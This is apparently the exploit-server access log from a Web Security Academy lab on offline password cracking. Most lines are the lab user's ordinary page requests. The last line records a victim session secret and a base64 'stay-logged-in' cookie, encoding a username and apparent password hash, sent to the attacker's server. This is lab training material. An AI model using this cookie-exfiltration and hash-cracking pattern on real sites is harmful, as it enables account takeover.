 Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
181.65.25.148 2022-01-12 17:04:07 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36"
181.65.25.148 2022-01-12 17:04:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0
181.65.25.148 2022-01-12 17:06:04 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36"
181.65.25.148 2022-01-12 17:06:05 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
181.65.25.148 2022-01-12 17:06:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0
181.65.25.148 2022-01-12 17:11:20 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Code/1.63.2 Chrome/91.0.4472
181.65.25.148 2022-01-12 17:11:40 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Code/1.63.2 Chrome/91.0.4472
172.31.31.164 2022-01-12 17:14:50 +0000 "GET /exploit/secret=205yju63N7p9JHsEqovaP96gjCWyQrlw;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "User-Agent: